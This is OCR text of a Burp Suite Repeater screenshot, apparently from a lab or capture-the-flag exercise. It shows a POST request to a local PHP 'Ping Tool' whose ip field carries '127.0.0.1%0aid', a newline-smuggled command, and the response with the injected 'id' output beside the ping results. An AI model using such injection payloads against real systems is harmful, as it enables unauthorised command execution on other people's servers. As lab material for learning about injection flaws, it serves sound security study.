 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: csrftoken=KXTBxLAEffOWxkXCGawsfoJ7oyH3WytL
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ip=127.0.0.1%0aid
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:3000
3 Date: Fri, 13 Jun 2025 11:03:08 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.7
6 Content-type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Ping Tool
</title>
14 <style>
15 body{
16 background-image:url('numbers.gif');
17 background-size:cover;
18 background-repeat:no-repeat;
19 }
20 </style>
21 </head>
22 <body>
23 <h1>
Ping the Lost IP's
</h1>
24 <form action="" method="POST">
25 <label for="ip">
Enter the IP address to ping:
</label>
<br>
26 <input type="text" id="ip" name="ip">
<br>
27 <input type="submit" value="Ping">
28 </form>
29 <hr />
<br />
<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
30 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
31
32 --- 127.0.0.1 ping statistics ---
33 1 packets transmitted, 1 received, 0% packet loss, time 0ms
34 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000 ms
35 uid=1000(jackshephard) gid=1000(jackshephard) groups=1000(jackshephard),111(lxd)
36 </pre>
</body>
37 </html>
Inspector
Selection 14 (0xe)
Selected text
127.0.0.1%0aid
Decoded from: URL encoding
127.0.0.1 \n
id
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes